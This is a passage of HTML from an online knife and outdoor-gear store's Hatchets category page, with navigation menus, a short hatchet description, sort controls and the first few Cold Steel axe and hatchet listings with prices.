				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a>&raquo; <a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a>
</div>


<h1>Hatchets</h1>

<div class="category-info">
	
	<p>Hatchets are short-handled axes often with a hammerhead that are designed to be used with one hand. Hatchets are very compact chopping tools which can also double as a large knife when needed.</p>
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=120&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=120&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=120&amp;show='+this.value;">
		<option value="30" selected="selected">30</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=120&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form319" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="319" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 81px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=319&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/camp-axes/cold-steel-90ta-trail-boss-axe-6.5-inch-drop-forged-1055hc-head-27-inch-american-hickory-handle-319.html"><img src="images/products/thumb_319_CS90TA.jpg" alt="Cold Steel 90TA Trail Boss Axe (6.5 Inch Drop Forged 1055HC Head) 27 Inch American Hickory Handle" width="240" height="213" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/camp-axes/cold-steel-90ta-trail-boss-axe-6.5-inch-drop-forged-1055hc-head-27-inch-american-hickory-handle-319.html">Cold Steel 90TA Trail Boss Axe (6.5 Inch Drop Forged 1055HC Head) 27 Inch American Hickory Handle</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.9 Out Of 5" width="55" height="12" border="0" /> (8 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form319'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$49.99</span>
						<span>$39.95</span>
						<span style="color: green !important;">SAVE 20%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form312" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="312" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 80px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=312&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/hatchets/cold-steel-axe-gang-hatchet-5.0-inch-drop-forged-1055hc-hawk-20.25-inch-american-hickory-handle-90axg-312.html"><img src="images/products/thumb_312_CS90AXG.jpg" alt="Cold Steel Axe Gang Hatchet (5.0 Inch Drop Forged 1055HC Hawk) 20.25 Inch American Hickory Handle 90AXG" width="240" height="211" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/hatchets/cold-steel-axe-gang-hatchet-5.0-inch-drop-forged-1055hc-hawk-20.25-inch-american-hickory-handle-90axg-312.html">Cold Steel Axe Gang Hatchet (5.0 Inch Drop Forged 1055HC Hawk) 20.25 Inch American Hickory Handle 90AXG</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.8 Out Of 5" width="55" height="12" border="0" /> (5 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form312'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$41.99</span>
						<span>$27.95</span>
						<span style="color: green !important;">SAVE 33%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form25408" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="25408" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
